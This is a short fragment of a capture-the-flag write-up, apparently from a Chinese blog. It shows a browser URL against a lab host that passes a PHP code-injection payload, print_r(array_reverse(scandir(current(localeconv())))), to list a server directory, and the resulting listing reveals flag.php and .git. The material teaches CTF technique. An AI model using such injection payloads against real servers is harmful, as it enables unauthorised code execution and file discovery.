 不安全 172.21.4.12:10031/?exp=print_r(array_reverse(scandir(current(localeconv()))));
应用 Videos Network Useful Tools WLAN Intranet Security Technology
flag在哪里呢?
Array ( [0] => index.php [1] => flag.php [2] => .git [3] => .. [4] => . )
gem-love.com